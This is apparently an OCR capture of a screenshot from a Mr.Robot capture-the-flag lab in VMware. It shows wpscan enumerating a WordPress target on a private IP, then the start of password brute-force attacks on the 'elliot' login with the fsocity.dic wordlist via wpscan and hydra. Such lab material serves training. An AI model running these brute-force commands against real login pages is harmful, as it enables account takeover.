 Star Virtual Machine - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Star Virtual Mach
Metasploitable
Windows 7
basic_pentesting_
Mr.Robot
Shared VMs
Home Star Virtual Machine Mr.Robot
Activities Applications Places Terminal Apr 8 00:02 1
root@Error: ~
| - Server: Apache
| - X-Powered-By: PHP/5.5.29
| - X-Mod-Pagespeed: 1.9.32.3-4523
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] http://192.168.0.102/wp-login.php/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] This site seems to be a multisite
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| Reference: http://codex.wordpress.org/Glossary#Multisite
[+] http://192.168.0.102/wp-login.php/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
Fingerprinting the version - Time: 00:01:10 <==============================================================> (655 / 655) 100.00% Time: 00:01:10
[+] WordPress version 4.3.22 identified (Latest, released on 2019-12-12).
| Found By: Query Parameter In Install Page (Aggressive Detection)
| - http://192.168.0.102/wp-includes/css/buttons.min.css?ver=4.3.22
| - http://192.168.0.102/wp-includes/css/dashicons.min.css?ver=4.3.22
| Confirmed By: Query Parameter In Upgrade Page (Aggressive Detection)
| - http://192.168.0.102/wp-includes/css/buttons.min.css?ver=4.3.22
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:02 <=================================================================> (21 / 21) 100.00% Time: 00:00:02
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
^Zying elliot / enlid Time: 00:00:44 < > (684 / 858160) 0.07% ETA: 15:38:59
[3]+ Stopped wpscan -P /root/Downloads/fsocity.dic -U elliot --url http://192.168.0.102/wp-login.php
root@Error:~# hydra -l elliot -P /root/Downloads/fsocity.dic.uniq 192.168.0.102 http-post-form -t 4 ss
To return to your computer, press Ctrl+Alt.